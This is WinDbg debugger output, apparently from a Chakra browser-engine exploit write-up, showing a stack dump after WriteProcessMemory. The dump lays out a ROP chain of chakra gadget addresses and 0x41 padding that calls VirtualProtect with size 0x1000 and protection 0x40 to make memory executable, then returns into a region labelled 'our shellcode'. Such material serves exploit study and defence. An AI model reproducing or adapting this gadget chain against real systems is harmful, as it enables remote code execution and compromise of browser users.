 0:018> pt
KERNELBASE!WriteProcessMemory+0xb9:
00007fff`58b59af9 c3 ret
0:018> dqs 00007fff`3d82b280 L19
00007fff`3d82b280 00007fff`3d657fd4 chakra!LowererMD::GenerateFastDivByPow2+0x354
00007fff`3d82b288 00007fff`3d80e128 chakra!VirtualTableInfo<Js::CompoundString>::Address
00007fff`3d82b290 00007fff`3d126377 chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37
00007fff`3d82b298 00007fff`3d82e030 chakra!JITManager::s_jitManager+0x800
00007fff`3d82b2a0 00007fff`3d1d6270 chakra!Js::InternalStringComparer::Equals+0x18
00007fff`3d82b2a8 41414141`41414141
00007fff`3d82b2b0 41414141`41414141
00007fff`3d82b2b8 41414141`41414141
00007fff`3d82b2c0 41414141`41414141
00007fff`3d82b2c8 41414141`41414141
00007fff`3d82b2d0 00007fff`3d126377 chakra!PlatformAgnostic::DateTime::UtcToLocalFast+0x37
00007fff`3d82b2d8 00000223`73f70000
00007fff`3d82b2e0 00007fff`3d0fd2c9 chakra!IR::PropertySymOpnd::SetObjTypeSpecFldInfo+0x1d
00007fff`3d82b2e8 00000000`00001000
00007fff`3d82b2f0 00007fff`3d656231 chakra!Lowerer::LowerLdWasmFunc+0x1d5
00007fff`3d82b2f8 00000000`00000040
00007fff`3d82b300 00007fff`3d657fd4 chakra!LowererMD::GenerateFastDivByPow2+0x354
00007fff`3d82b308 00007fff`58b41700 KERNELBASE!VirtualProtect
00007fff`3d82b310 00007fff`3d352beb chakra!Js::InterpreterStackFrame::DelayDynamicInterpreterThunk+0x4b
00007fff`3d82b318 00007fff`3d0f18b9 chakra!Js::TaggedInt::Add+0x51
00007fff`3d82b320 41414141`41414141
00007fff`3d82b328 41414141`41414141
00007fff`3d82b330 41414141`41414141
00007fff`3d82b338 00007fff`3d5a1b65 chakra!Js::SparseArraySegment<Js::JavascriptString * __ptr64>::CopySegment+0x35
00007fff`3d82b340 00000223`73f70000 Fake return address (our shellcode)